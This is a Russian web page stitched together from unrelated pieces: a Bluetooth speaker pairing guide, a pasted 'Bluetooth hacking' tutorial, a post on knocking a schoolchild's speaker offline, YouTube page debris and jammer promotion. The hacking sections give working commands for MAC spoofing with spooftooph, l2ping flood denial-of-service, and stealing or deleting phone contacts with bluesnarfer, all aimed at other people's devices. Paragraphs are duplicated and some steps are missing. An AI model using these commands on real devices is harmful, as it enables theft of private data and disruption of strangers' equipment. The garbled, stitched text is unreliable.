Портативные Bluetooth-колонки подходят для прослушивания музыки в любое время и в любом месте, а их преимущество в компактных габаритах и лёгкости. Они подключаются к любому гаджету с имеющейся функцией блютуз, разъёмом USB или по З,5мм jack. Не требуют проводного подключения, а заряжать их можно через кабель, подключив блок питания или аккумуляторную батарею.

Как решить возникшие проблемы

Почему смартфон не видит bluetooth-гарнитуру? Такой вопрос можно встретить довольно часто. Просто уже долгие годы такая гарнитура пользуется большой популярностью. Так как это довольно удобно, тем более для водителей. Помимо этого, с учетом ПДД запрещается разговаривать по телефону во время управления автомобилем. Именно поэтому и применяются беспроводные колонки и микрофоны. Но, невзирая на это, большинство пользователи не умеют ими пользоваться.

Для чего необходимо знать определенные нюансы и правила использования. Помимо этого, вначале нужно произвести сопряжение устройств. Говоря иначе, добавить гарнитуру в список подключений. Причем чтобы не допустить некоторых неудобств, после синхронизации устройства колонки не будут подключаться другими телефонами.

Причин всего три:

- Разряжен аккумулятор.

- Не включен режим синхронизации.

- Гарнитура отключена.

Причин, почему смартфон не видит гарнитуру немного. И все они состоят в оборудовании, которое подключается. Просто на смартфонах настроек почти не установлено. Можно лишь включить и отключить блютуз и активизировать режим обнаружения.

Внимание! Иных причин просто не бывает, поскольку никаких настроек не существует. Помимо этого, Bluetooth работает на одной частоте, потому разделений по брендам и изготовителям колонок нет.

Как подключить колонки к телефону через USB и AUX?

Если колонки не имеют собственного источника питания и оснащены разъемом USB, то для подключения понадобится переходник с обычного USB на мини или микро-USB (в зависимости от модели вашего телефона), USB- кабель и AUX — кабель.

Переходник можно купить в любом компьютерном магазине. Выглядит он примерно так:

Подключение осуществляется следующим образом:

- Вставьте переходник в разъем телефона, а в него USB кабель от колонок. Другой конец кабеля USB соедините с самими колонками. Таким образом, телефон будет использоваться в качестве источника питания.

- Соедините устройства с помощью кабеля AUX.

При таком способе подключения лучше использовать колонки с усилителем, чтобы не было постороннего шума и некачественного звука.

Соединение с телефоном

После включения колонка находится в режиме поиска устройства. Теперь необходимо активировать функцию Bluetooth на вашем смартфоне или планшете. Сделать это можно двумя способами:

- Сдвиньте верхнюю шторку на экране телефона и среди функций быстрого доступа найдите Bluetooth.

- Если на панели быстрого доступа нет пункта Bluetooth, то зайдите в настройки телефона, откройте раздел «Подключенные устройства» – «Настройки подключения» и включите данную функцию.

Названия разделов настроек могут незначительно отличаться в зависимости от версии операционной системы и оболочки производителя телефона. На устройствах Apple включение осуществляется точно таким же путем, только при входе в раздел «Основные» вы сразу увидите пункт Bluetooth. Или воспользуйтесь панелью быстрого доступа:

Как подключить Bluetooth-колонку к телефону?

Теперь рассмотрим, как подключить Bluetooth-колонку к телефону. Этот способ очень удобен, так как вам не будут мешаться никакие шнуры. Кроме этого, Bluetooth-колонки обычно имеют маленький размер и стильный внешний вид, как например эта модель от Nokia:

Для подключения колонки к телефону через Блютуз, сделайте следующее:

- Включите ваши устройства и разместите их рядом. Активируйте на колонке режим поиска нажатием на кнопку (обычно она на самом видном месте, как, например, на картинке выше). После того, как световой индикатор на колонке начнет мигать, кнопку можно отпустить.

- Включите на телефоне Bluetooth и начните поиск устройств.После того, как колонка появится в списке, нажмите на ее название, чтобы к ней подключиться.

Вот и все! Можно наслаждаться музыкой.

Как видите, все не сложно. Но если, у вас возникли трудности — напишите об этом в комментариях, постараемся помочь.

Bluetooth (Блютуз) — беспроводная технология, которая позволяет соединять два и более устройств на коротком расстоянии. Если в прошлом этот метод связи использовался главным образом для обмена данными между двумя мобильными телефонами, то сегодня блютуз используется для подключения смартфона и беспроводного аксессуара.

По блютуз подключается беспроводная гарнитура, наушники, умные часы, шагомеры или беспроводные динамики. Здесь у Bluetooth большая привлекательность, поскольку соединение простое, а диапазон сигнала достаточен на расстоянии до 10 м, чего хватает.

Когда вы отключаетесь из-за расстояния между устройствами, большинство гаджетов автоматически подключаются снова после сближения.

Включение блютуз на смартфоне простое. На панели уведомлений коснитесь значка Bluetooth, чтобы активировать его, а затем удерживайте его для настройки (но это может не сработать на некоторых гаджетах).

Вы можете получить доступ к дополнительным настройкам из меню «Телефон» — «Настройки» — «Беспроводные сети» — «Bluetooth».

Важной концепцией блютуз технологии является «Visibility» (видимость), которая определяет, будет ли телефон видимым для других устройств (появится ли он в списке доступных).

Видимость может быть включена только на время для подключения к другому гаджету. После того, как устройства подключаются друг к другу, видимость не является обязательным условием. И наоборот, рекомендуется отключить видимость, если вы не планируете подключаться к новому гаджету.

Функция NFC — беспроводная технология, которая позволяет осуществлять беспроводную связь между устройствами, такими как смартфоны или смарт-гаджеты, на небольшом расстоянии. NFC позволяет легко установить обмен данными.

Зачем использовать портативную колонку

h3 1,0,0,0,0 —>

Подавляющее большинство ноутбуков, в плане качества воспроизведения звука, мягко говоря, не очень. Как правило, комплектуются они небольшими динамиками, которые не только не могут играть достаточно громко, но и с низкими частотами почти не справляются.

p, blockquote 3,0,0,0,0 —>

При просмотре фильма это еще приемлемо, но вот для музыки такое качество не годится.

p, blockquote 4,0,0,0,0 —>

В связке с любым портативным устройством – ноутбуком, нетбуком, планшетом или смартфоном, лучше себя проявляет портативная колонка, оборудованная встроенным аккумулятором или работающая от батареек.

p, blockquote 5,0,1,0,0 —>

Подключить JBL или любую другую колонку к ноутбуку несложно, независимо от того, какая ОС установлена – Windows 7, Виндовс 10, «Восьмерка» или Vista.

- Как подключить блютуз колонку к ноутбуку

p, blockquote 6,0,0,0,0 —>

Почти все современные ноутбуки оборудованы встроенным блютуз передатчиком, с помощью которого можно подконнектить также мышку, клавиатуру, геймпад или наушники. При этом установка драйверов и сложные манипуляции с настройками не потребуются.

p, blockquote 7,0,0,0,0 —>

При подключении беспроводной JBL к компу все несколько сложнее – как правило, в десктопном ПК «синий зуб» отсутствует. Придется дополнительно приобрести универсальный адаптер, который подключается через порт USB.

p, blockquote 8,0,0,0,0 —>

Отдельно стоит отметить, что аналогичная «приблуда» от беспроводной мышки или клавиатуры, скорее всего, не подойдет – она попросту не законнектится с колонкой, так как рассчитана только на подключение «родного» девайса.

p, blockquote 9,0,0,0,0 —>

Как правило, универсальный адаптер – это устройство plug‐n‐play, поэтому он сразу же установит драйвера после первого подключения к компьютеру. В противном случае придется установить их самостоятельно с диска, который поставляется в комплекте.

p, blockquote 10,0,0,0,0 —>

Взлом Bluetooth – Telegraph

https://t.me/ppxv1На текущий момент, bluetooth встроен почти во все наши гаджеты: смартфоны, компьютеры, плееры, наушники, геймпады, клавиатуры, мышки и многие другие устройства. В данной статье внимание будет сосредоточено на взломе мобильных устройств, планшетов и телефонов, поскольку они являются наиболее распространенной целью взломов. Возможность взлома Bluetooth может подвергнуть опасности почти любую информацию на устройстве(фотографии, тексты, переписки, электронные письма, списки контактов и т.д.). Кроме этого взломщик может получить контроль над устройством и отправлять на него нежелательные данные. Но перед тем, как мы приступим к взлому, для начала нужно понять основные принципы этой технологии, её термины, и разобраться с системами безопасности использующимися в Bluetooth.

Немного теории:

Bluetooth — универсальный протокол связи ближнего действия с низким энергопотреблением, работающий в диапазоне 2,4-2,485 ГГц расширенного спектра. Несущая частота сигнала скачкообразно меняется со скоростью 1600 скачков в секунду в целях безопасности. Протокол был разработан в 1994 году в Швеции компанией Ericsson и назван в честь короля Дании Харальда Синезубого(На тот момент Дания и Швеция были одной страной). Минимальной рабочей дистанцией Bluetooth является 10 метров, но производители ничем не ограничены и могут менять дальность работы в своих устройствах, как в меньшую так и в большую сторону. Некоторые устройства способны общаться даже на расстоянии ~100 метров, а воспользовавшись специальными антеннами, мы можем еще больше расширить рабочий диапазон.

Процесс соединения двух Bluetooth устройств называется сопряжением. Почти любые два устройства, поддерживающие Bluetooth могут подключиться друг к другу. Все видимые устройства Bluetooth транслируют следующую информацию:

- Имя

- Класс устройства

- Список сервисов

- Техническую информацию

При сопряжении устройства обмениваются совместно используемым секретным ключом связи. Каждое из них хранит этот ключ для идентификации другого, во время будущих сопряжений.

Каждое устройство имеет уникальный 48-рязрядный идентификатор(что-то вроде MAC адреса), а также свое имя.

Процесс сопряжения выглядит следующим образом: На обоих устройствах вводится код для связи, полученный от другого устройства, затем оба устройства генерируют случайные числа и обмениваются ими, после чего происходит генерация ключа авторизации, затем устройства снова генерируют случайные числа и обмениваются ими, на основе полученных данных генерируется ключ соединения, затем снова происходит генерация и обмен случайными числами, и затем на основании всех полученных данных и сгенерированных ключей на обоих устройствах генерируются ключи шифрования, после чего опять происходит генерация и обмен случайными числами, и затем на обоих устройствах на основе всех полученных данных, чисел и сгенерированных ключей, генерируются секретный ключ связи, благодаря которому в дальнейшем устройства будут идентифицировать друг друга при дальнейших сопряжениях.

Bluetooth устройства создают так называемую пикосеть(очень маленькую сеть). В одной пикосети может существовать одно главное и до семи активных вспомогательных устройств. Поскольку Bluetooth скачкообразно изменяет частоту сигнала, как было написано выше, эти устройства друг другу не мешают, так как шансы что два устройства будут одновременно использовать одну и ту же частоту крайне малы, к тому же пересечение частот на 0,000625 секунды не является таким уж и критичным.

Основные инструменты Linux для работы с Bluetooth

Реализация стек проколов Bluetooth в Linux называется BlueZ. В большинстве дистрибутивов, она установлена по умолчанию, в том числе и в Kali Linux. В крайнем случае, её всегда можно найти в своём репозитории.

В BlueZ входит несколько простых инструментов которые мы можем использовать для управления и последующего взлома Bluetooth. К ним относится:

- hciconfig — Этот инструмент работает почти так же, как и ifconfig в linux, за исключением того что передает информацию только об устройствах Bluetooth

- hcitool — Это инструмент для запроса данных. Он может сообщить нам имя устройства, его идентификатор, класс и сигнал тактирования

- hcidump — Этот инструмент позволяет нам перехватывать коммуникации Bluetooth

Стек протоколов Bluetooth

Стек протоколов Bluetooth выглядит вот так:

Устройствам Bluetooth не обязательно использовать все протоколы стека. Стек Bluetooth разработан для того, чтобы различные коммуникационные приложения могли использовать Bluetooth в своих целях. В общем случае, программа пользуется только одним вертикальным срезом этого стека. Слой протоколов Bluetooth и связанные с ним протоколы:

- Основные протоколы Bluetooth: SDP, LMP, L2CAP

- Протокол замены кабеля: RFCOMM

- Протокол управления телефонией: AT-Commands, TCS Binary

- Заимствованные протоколы: OBEX, vCard, PPP, WAP, vCal, UDP/TCP/IP, WAE, IrMC

В дополнение к слоям протоколов спецификация Bluetooth также определяет интерфейс хост-контроллер(HCI). Он обеспечивает командный интерфейс для связи с контроллером базовой полосы, менеджер канала связи, а также доступ к данным о состоянии оборудования и управляющим регистрам, отсюда и название вышеприведенных инструментов: hcitool, hciconfig и hcidump

Безопасность Bluetooth

Система безопасности Bluetooth базируется на нескольких техниках. Во-первых, скачкообразным изменением частоты, алгоритм которого известен обоим устройствам, но не третьим лицам. Во-вторых. секретный ключ, обмен которым происходит при сопряжении. Он используется для аутентифицаии и шифрования (128-разрядного). Существует три режима безопасности Bluetooth:

- Режим безопасности №1: Активная защита отключена

- Режим безопасности №2: Защита на уровне сервисов. Авторизацией, аутентификацией и конфигурацией занимается централизованный менеджер безопасности. Не может быть активирован пользователем, защита на уровне устройства отсутствует.

- Режим безопасности №3: Защита на уровне устройства. Аутентификация и шифрование на основе секретного ключа. Всегда включен. Принудительно активирует защиту для низкоуровневых подключений

Инструменты для взлома Bluetooth в Kali

В Kali встроено несколько инструментов для взлома Bluetooth. Кроме этого, нам потребуется скачать и установить другие инструменты. Чтобы ознакомиться со списком установленных инструментов для работы с Bluetooth, откройте: Приложения-> Kali Linux -> Беспроводные атаки -> Инструменты Bluetooth

Здесь вы найдете несколько инструментов для выполнения атак на Bluetooth. Давайте кратко их рассмотрим.

- Bluelog — Инструмент для обнаружения устройств bluetooth. Он сканирует окружающее пространство в поисках видимых устройств и заносит их в файл.

- Bluemaho — Набор инструментов с графическим интерфейсом для тестирования безопасности Bluetooth устройств

- Btscanner — Этот инструмент с графическим интерфейсом сканирует видимые устройства в пределах видимого диапазона

- Spooftooph — Инструмент для Спуфинга Bluetooth

- Blueranger — Простой скрипт, написанный на Python, использующий i2cap сигналы для обнаружения Bluetooth устройств и примерного расстояния до них

- Redfang — Инструмент для нахождения скрытых Bluetooth устройств

Некоторые атаки на Bluetooth

- Blueprinting — Процесс футпринтинга(получения карты сети)

- Bluebugging — Атакующий получает полный контроль над телефоном цели. Для автоматического исполнения этой атаки было разработано приложение Bloover

- Bluemask — DoS атака против устройств Bluetooth, позволяет разсоединить устройства одной сети

- Bluesnarfing — Эта атака крадет с устройств поддерживающих Bluetooth данные, такие как: текстовые сообщения, изображеия, чаты, SMS, адресная книга и информация календаря

- Bluejacking — Атакующий отправляет жертве «визитку»-текстовое сообщение, и если пользователь добавит её в список контактов, взломщик получит возможность отправлять дополнительные сообщения

ВНИМАНИЕ! КРАЙНЕ РЕКОМЕНДУЮ К ПРОЧТЕНИЮ ТЕОРИЮ, ПЕРЕД ТЕМ КАК ЧИТАТЬ ДАЛЬШЕ, ДЛЯ ПОЛНОГО ПОНИМАНИЯ!!!

Практика:

Взлом с помощью электронного ключа MultiBlue

Данный электронный ключ способен подключиться к любому устройству Bluetooth и позволяет нам использовать клавиатуру своего компьютера для управления им. Данный ключ был разработан для того, чтобы пользователи могли управлять своими мобильными устройствами с помощью клавиатуры и мыши(Да, именно так, и я знаю что можно подключить клавиатуру и мышь к телефону при помощи otg кабеля и usb хаба, если телефон android’овский). Но, ему можно найти и другое применение… Купить данный ключ можно во многих магазинах, он стоит ~14$. Для взлома с помощью данного ключа нам нужен физческий доступ к устройству, но по мере увеличения наших знаний(и по мере чтения статьи), мы постепенно перейдем к управлению Bluetooth устройствами без физического доступа. И хотя рабочая дистанция ограничена 10-100 метрами, этого более чем достаточно для покрытия большинства домов, школ, офисов, кофеен, библиотек и прочих зданий, да и покрытие всегда можно увеличить при помощи антенны. Ну а теперь рассмотрим подключение к устройству android и управление им.

И так, hid(human interface display, устройство с человеческим интерфейсом) — это протокол для устройств, взаимодействующих напрямую с людьми, таких как клавиатуры, мониторы, микрофоны, и п.р.. С пмощью MultiBlue мы воспользуемся HID протоколом для отправки сигналов клавиатуры и мыши через Bluetooth в систему, являющуюся нашей целью.

И так, перейдем к взлому

MultiBlue поддерживает Windows и Mac OS X. Если у вас Linux, то им можно воспользоваться через Wine. Я буду использовать 7 окна, так как они мне больше по душе.

Этот электронный ключ не требует драйвера, и все что нужно, уже есть в самом ключе. По факту, ключ — это usb флэш-накопитель 4ГБ со встроенным bluetooth, и его нужно просто подключить к usb вашего ПК.

После подключение к ПК, он появится в системе как флэш-накопитель. Открыв его, вы увидите перед собой выбор — Win и Mac, выберите в зависимости от вашей системы, для Linux через Wine, соответственно выбираем Win. После этого произойдет запуск приложения MultiBlue

Теперь нужно перевести наше мобильное устройство-цель в режим видимости, в моем случае мобильное устройство будет видимо в течении 2 минут, этого хватит для соединения с лихвой

После этого в списке доступных устройств появится «MultiBlue Dongle», начинаем сопряжение на нашей цели, когда мы начнем сопряжение, цель выдаст нам код, который необходимо ввести в нашу программу MultiBlue. Как вы уже могли догадаться, это и есть тот самый пин-код, необходимый для начала сопряжения. В дальнейшем мы рассмотрим различные способы(например перехват, перебор) получения ключа без физического доступа к цели.

Так же можно было обратить внимание, что ключ называет себя «MultiBlue Dongle», что выглядит подозрительно, в дальнейшем мы рассмотрим как подделывать это имя, заменяя его чем-то менее подозрительным, чтобы пользователь думал, что подключается, например, к собственным устройствам.

И так, после того, как мы ввели ключ с телефона в нашу программу, MultiBlue покажет, что мы подключены к устройству

Теперь, мы можем управлять устройством посредством клавиатуры и мыши, то есть мы получили контроль над устройством, и можем делать с ним почти все что хотим. Например устаноовить вредоносное и/или шпионское ПО, а также можно открыть терминал в фоновом режиме, чтобы мы могли им пользоваться, когда устройство будет поблизости. Теперь надо найти способ управления устройством без физического доступа, и без MultiBlue.

Разведка

И так, чтобы взломать устройство без физического доступа, и не зная о нем почти ничего, необходимо произвести разведку. Мы будем использовать BlueZ для разведки.

BlueZ — стандартный стек протоколов Bluetooth, присутствующий почти во всех версиях Linux, в том числе и в Kali. До недавнео времени, BlueZ также являлся стандартным стеком протоколов Bluetooth для Android и Mac OS X.

Эта реализация протокола имеет множество встроенных инструментов, которые мы можем использовать для нашей разведки.

И так, приступим.

Для начала пересядем с Windows на Linux машину, я буду использовать Kali Linux. Нам потребуется совместимый с Linux адаптер Bluetooth.

Теперь нам необходимо проверить, распознан ли наш адаптер, и включить его, для этого вводим команду «hciconfig».

Теперь, мы можем управлять устройством посредством клавиатуры и мыши, то есть мы получили контроль над устройством, и можем делать с ним почти все что хотим. Например устаноовить вредоносное и/или шпионское ПО, а также можно открыть терминал в фоновом режиме, чтобы мы могли им пользоваться, когда устройство будет поблизости. Теперь надо найти способ управления устройством без физического доступа, и без MultiBlue.

Разведка

И так, чтобы взломать устройство без физического доступа, и не зная о нем почти ничего, необходимо произвести разведку. Мы будем использовать BlueZ для разведки.

BlueZ — стандартный стек протоколов Bluetooth, присутствующий почти во всех версиях Linux, в том числе и в Kali. До недавнео времени, BlueZ также являлся стандартным стеком протоколов Bluetooth для Android и Mac OS X.

Эта реализация протокола имеет множество встроенных инструментов, которые мы можем использовать для нашей разведки.

И так, приступим.

Для начала пересядем с Windows на Linux машину, я буду использовать Kali Linux. Нам потребуется совместимый с Linux адаптер Bluetooth.

Теперь нам необходимо проверить, распознан ли наш адаптер, и включить его, для этого вводим команду «hciconfig».

Как вы можете видеть на скриншоте, у нас есть Bluetooth адаптер с MAC адресом 10:AE:60:58:F1:37. BlueZ дал ему имя «hci0». Теперь включим его, введя команду «hciconfig hci0 up». Теперь наш адаптер готов к работе.

BlueZ включает в себя множество отличных инструментов для поиска устройств Bluetooth. Они входят в состав hcitool. Сначала воспользуемся функцией сканирования и найдем устройства Bluetooth в режиме Broadcast(режиме обнаружения). Для этого введем команду «hcitool scan»

На скриншоте вы можете видеть, что мы нашли два устройства: SCH-I535 и ANDROID BT, сейчас нам известны их имена и MAC адреса. Теперь получим больше информации, введя команду «hcitool inq»

К этим данным также относится смещение часов(часовой пояс) и класс устройства. Со списком кодов можно ознакомиться тут — https://www.bluetooth.org/en-us/specification/assigned-numbers/service-discovery

В дальнейшем, некоторые инструменты сделают это за нас.

HciTool — мощный инструмент командной строки стека BlueZ, облаающий широким функционалом, на скриншоте ниже вы можете видеть список из некоторых его команд, которые могут быть очень полезны

Узнав Mac адрес устройства с помощью HciTool, мы можем воспользоваться протоколом обнаружения сервисов(SDP) для поиска сервисов у нашей цели. В BlueZ для этого есть инструмент sdptool, чтобы им воспользоваться, вводим команду «sdptool browse MAC_АДРЕС»

На скриншоте мы видим, что инструменту удалось получить информацию обо всех сервисах, которые может использовать устройство.

И так, после того, как мы потратили время, разбираясь в сканировании, наше устройство могло покинуть пределы рабочей станции, а также отключить режим обнаружения. Чтобы это проверить, воспользуеся командой «l2ping MACАДРЕС»

На скриншоте мы можем видеть, что наша цель находиться в режиме обнаружения и расположено в пределах зоны досягаемости.

Также в Kali есть инструмент с графическим интерфейсом, такой как BTScanner, чтобы им воспользоваться, наберите в терминале команду «btscanner», после чего у вас откроется интерфейс программы. Чтобы подключиться к устройству, надо нажать клавишу «i» на клавиатуре.

На скриншоте мы можем видеть, что наша цель находиться в режиме обнаружения и расположено в пределах зоны досягаемости.

Как вы можете заметить, BTScanner нашел еще одно устройство — «MINIJAMBOX by Jawb». Это устройство все это время находилось в зоне досягаемости, просто это колонка, которая уже была подключена к устройству, и поэтому она не отображалась на предыдущих сканерах, но BTScanner смог её обнаружить.

Чтобы получить больше информации об устройству, наводим на него мышку и нажимаем «Enter» на клавиатуре. Утилита покажет всю известную информацию об устройстве

Можно обратить внимание на то, что данный инструмент показал класс этого устройства как «Phone/Smartphone», расшифровав код 0x5a020c.

Сниффинг Bluetooth с помощью BlueMaho

В Kali есть еще один инструмент с графическим интерфейсом, который можно использовать для сканирования Bluetooth. Он называется BlueMaho, и является встроенным инструментом для сканирования и взлома Bluetooth, сейчас мы будем использовать его только для сканирования. Для запуска инструмента необходимо ввести команду «bluemaho.py» На экране компьютера появится окно как на скриншоте

Нажимаем на кнопку «получить информацию SDP», а затем самую левую верхнюю кнопку.

BlueMaho произвел сканирование и нашел два Bluetooth устройства, а также отобразил информацию о них в нижнем окне

Можно обратить внимание, что инструмент показывает имя перовго устройства «MINIJAMBOX», а затем описывает его как «Аудио/Видео, профиль гарнитуры». Второе устройство называется «SCH-I535», и, как нам уже известно, относится к типу «Телефон/Смартфон»

Взлом Bluetooth Клавиатуры

Вернее, мы притворимся Bluetooth клавиатурой, для доступа к ПК.

Для данного взлома нам потребуется запустить сервис Bluetooth, при помощи команды «service bluetooth start».

Затем при помощи, например, BTScanner’а сканируем устройства.

Получаем такую картину.

Теперь, чтобы осуществить взлом, нам потребуется подменить MAC и Имя устройства, на данные нашей клавиатуры. Для этого используем утилиту spooftooph.

Теперь подменим наши данные при помощи команды вроде этой «spooftooph -i hci0 -a A0:02:DC:11:4F:85 -n Car537», с помощью аргумента «i» указываем имя интерфейса нашего bluetooth адаптера, с помощью аргумента «a» мы укзаываем MAC адрес устройства, и с помощью «n» мы указываем нужное нам имя Bluetooth устройства.

После этой команды, наш ПК будет транслировать Имя и MAC адрес такие же, как и у нашей клавиатуры. Теперь, чтобы подключится как клавиатура, нам потребуется Ключ соединения(Linking Key), который был получен ПК-целью и клавиатурой во время первого соединения. Можно подобрать его(очень долго), или взломать. Так же, есть такой вариант, что можно устроить DoS атаку на клавиатуру, и в момент её отключение подать запрос на подключение к ПК-цели с нашего ПК. И если вы успеете, то вы подключитесь к ПК, и, соответственно, можете управлять им, имитирую запросы Мыши, клавиатуры и Микрофона, ну и разумеется прослушивать оттуда звук, имитирую гарнитуру. Ну и разумеется мы можем передать файл по Bluetooth. Единственный минус, это то — что владелец клавиатуры не поймет, почему она не работает, и может решить заменить батареи у нее(на что нам все равно), а затем подключиться заново/заново воткнуть донгл клавиатуры/bluetooth адаптера(что вызовет у нас отключение, и придется ждать, когда он опять подключит клавиатуру к пк, и заново делать DoS атаку и подключаться, ну а если владелец сейчас не использует клавиатуру и/или ПК, то мы можем делать все, что хотим!

Подобным образом мы можем, например, подключиться вместо гарнитуры к телефону и т.п.

Кстати, проблему с тем, что у владельца «перестает работать» устройство можно решить с помощью еще одного Bluetooth адаптера, отправляя запрос на подключение к ПК с одного из них, подтверждая с помощью нашей «эмуляции клавиатуры», затем мы перестаем эмулировать клавиатуру с помощью первого адаптера, и отключаем его, после чего наша клавиатура/гарнитура вновь соединиться с устройством, и продолжит свою нормальную работу, ну а мы будем иметь доступ к ПК-цели/Смартфону-цели.

Так же, если цель не совсем уж старая, лучше изменять класс устройства нашего ПК с помощью команды «hciconfig АДАПТЕР class КОД_КЛАССА», вместо «АДАПТЕР» вы указываете имя своего адаптера, а вместо «КОД_КЛАССА» мы вставляем код из таблицы, приведенной выше.

Кстати для озабоченных, и не ищущих простых путей людей, можно произвести DoS атаку с помощью l2ping(пинга), только отправляю более тяжелые пакеты, при помощи команды «l2ping -i ИНТЕРФЕЙС -s 600 -f MACАДРЕС»(В аргументе «-i» мы указываем имя bluetooth адаптера, в аргументе «-s» задаем размер пакета, и в аргументе «-f» указываем MAC Адрес, который мы завалим пакетами)(При размере 600, вместо 44 бит мы посылаем 48 байт, что позволяет нам «Задудосить» устройство.

Кстати так же можно прослушать звук с Bluetooth гарнитуры с помощью утилиты CarWhisper.

Так же, если ваша цель — далеко не новый смартфон, а что-нибудь по старее, в виде, например, кнопочного телефона с поддержкой Bluetooth, то тут можно воспользоваться инструментом bluesnarfer, который с вероятностью 99% будет там работать(он работает не на всех новых устройствах). Например чтобы получить список адресной книги(телефонной), необходимо ввести команду «bluesnarfer -r 1-100 -b MACАДРЕС», чтобы получить имена контактов с первого по сотый(причем в том порядке, в котором контакты записаны)(В аргументе «-r» можно указать другой диапазон контактов), а затем ввести команду «bluesnarfer -s RC -r 1-100 -b MACАДРЕС», и получить все номера телефонной книги в том порядке, в котором они записаны(Так же можно в аргументе «-r» указать другой диапазон контактов), а затем сопоставить номера телефонов и имена. Так же можно в принципе и удалить любой/все номер(а) адресной книги, при помощи команды «bluesnarfer -w 1-100 -b MACАДРЕС»(Вместо 1-100 можно указать другой диапазон контактов для удаления).

Как отключить блютуз колонку у школьника

Вся информация представлена в ознакомительных целях и автор не несет ответственности за ваши действия.

Сегодня речь пойдет о такой интересной теме как рызрыв соединения bluetooth.

К сожалению информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел, поэтому это нужно делать из под операционной системы Kali linux, как ее установить полно информации.

Итак начнем, для начала нужно открыть терминал, работать будем с websploit (можно и через wifite, но существеннрй разницы нет), чтобы установить websploit необходимо ввести следующие команды:

Установка зависимостей

sudo apt-get install scapy

tar xzf WebSploit Framework V.X.X.X.tar.gz

Перейти в каталог

cd Easy Install

Запускаем скрипт установки

Ждем

После этого в терминале введите:

Появится похожая штука, значит все сделано правильно.

Теперь вводим командy:

Этой командой мы задаем адрес атакуемого.

set bdaddr 00:00:00:00:00:00

Вместо нулей адрес жертвы.

Узнать его можно как в самом терминале так и приложением с телефона, в терминале сканируем так:

Велючаем bluetooth

hciconfig hci0 up

Далее появится список устройств с их мак адресами, этот адрес забиваем вместо 00:00:00:00:00:00.

Затем вводим

Начинается атака, bluetooth соединение должно оборваться.

Кому интересно попробуйте сделать тоже самое, но с помощью termux на телефоне, к сожалению у меня какие-то проблемы с bluetooth, поэтому провести атаку не получается.

Вот команды для termux:

Очередь просмотра

Очередь

- Удалить все

- Отключить

YouTube Premium

Хотите сохраните это видео?

Пожаловаться на видео?

Выполните вход, чтобы сообщить о неприемлемом контенте.

Понравилось?

Не понравилось?

Текст видео

AliExpress в рамках закона [Bad AliExpress]:

https://vk.com/public137607137

ИНТЕРЕСНЫЕ ШТУКИ С AliExpress:

9. USB tester — https://vk.cc/6YwM0W

Нужная вещь, чтобы проверить батарейки и повербанки с AliExpress

10. Прибор для чтения магнитных карт — https://vk.cc/6YwZoJ

18. Мини ПК Raspberry Pi 3 — https://vk.cc/72igQH

В этом видео пойдет речь:

◘ Взлом bluetooth устройств

◘ Уязвимости Bluetooth

◘ Как взломать Bluetooth

◘ Как отключить jbl колонку

◘ Как взломать jbl колонку

◘ Глушилка сотовой связи

◘ Глушилка gps сигнала

Распространением глушилок мы отчасти обязаны королю Иордании Абдалле II. Звонки мобильных телефонов в храме отвлекали его от молитвы и дико раздражали.

В 2001 году Абдулла обратился в компанию Image Sensing Systems за особым устройством, которое бы блокировало мобильную связь. Инженеры подумали и вскоре представили небольшой гаджет с нужными функциями.

До этого подобные приборы использовали военные и сотрудники стратегических объектов. Первые – чтобы подавить связь противника и защититься от прослушки, вторые во избежание помех для самолётов.

Сегодня их в основном покупают крупные компании, чтобы обеспечить конфиденциальность информации.

В больницах глушат сигнал, чтобы правильно работала чувствительная электроника. По той же причине закупают гаджеты для исследовательских лабораторий и сервисных центров.

Подавители сотовой связи или, как обычно их привыкли называть в быту, глушилка GSM – единственный, надежный и дешевый способ избежать утечки конфиденциальной информации. Принцип работы телефонных блокираторов — подавление радиосигналов. Глушитель сотовых в своей работе использует генератор шума, чем больше мощность шумового сигнала, тем шире становится радиус действия. Также подавитель сотовой связи глушит такие стандарты связи, как GSM, CDMA, Wi-Fi и др.

В основном в быту применяют портативные или стационарные подавители сотовой связи. Стационарные глушат связь в радиусе 30 метров, их используют в комнатах, где проходят совещания, в конференц-залах и прочих помещениях. Портативный блокиратор сотовых телефонов имеет более компактный размер и может поместиться в обычный карман, его радиус действия до 8 метров. Глушилка GSM станет надежным охранником вашей информации, и на 100% гарантирует спокойную и тихую обстановку во время переговоров.

Содержание статьи

Все отлично знают, что с помощью Bluetooth можно передать файл с девайса на девайс или подключить беспроводную гарнитуру. Но этим его возможности не ограничиваются. Имея при себе нужный инструмент, можно творить настоящие чудеса. Так почему бы не попробовать себя в роли фокусника?

Встроенный модуль технологии Bluetooth (или, если более официально, IEEE 802.15.3) давно перестал быть диковинкой. Стоимость модуля настолько мизерна, что не встраивает его в мобильный, ноутбук или КПК только ленивый производитель. Да и то – по соображениям маркетинга. Словом, Bluetooth используют практически все. Но лишь единицы знают, что, используя технологию, рискуют выдать свои конфиденциальные данные. Но начнем все-таки с хорошего!

Трюк 1: Используем BT для удаленного доступа к компьютеру

Как-то для проведения презентации я пригласил одну длинноногую подругу – нажимать кнопку «пробел», чтобы перелистывать слайды в Power Point. Это удовольствие стоило мне недешевого обеда и двух часов пустых разговоров с Barbie girl. После этого я твердо решил: в следующий раз проблему отсутствия пульта ДУ я обойду по-другому. И обошел, воспользовавшись мобильником! Да-да, прямо с телефона можно перелистывать слайды, управлять музыкой – и делать еще бог знает что. Главное, чтобы на мобильнике и компьютере были установлены BT-модули. Мало того, что сэкономишь деньги и силы, так еще и выглядеть будешь непростительно модно. Показать такой фокус способен каждый, кто заюзает утилиту

Bluetooth Remote Control, не столь давно обновившуюся до версии 3.0. Она позволяет управлять компьютером с экрана любого мобильного телефона. Все очень просто. На компьютер ставится специальная серверная часть, а на телефон – программа-клиент, написанная на Java (требуется MIDP 2.0). После настройки нехитрой схемы ты сможешь дистанционно управлять мышкой и клавиатурой компа. И самое главное – получишь доступ к удаленному рабочему столу. Настоящий Remote Desktop прямо с экрана мобильного телефона! Ну, а с длинноногой подругой время можно провести куда более удачно. Bluetooth Remote Control пригодится и здесь: чтобы поставить

романтическую музыку :).

Трюк 2: Контроль доступа с помощью BT

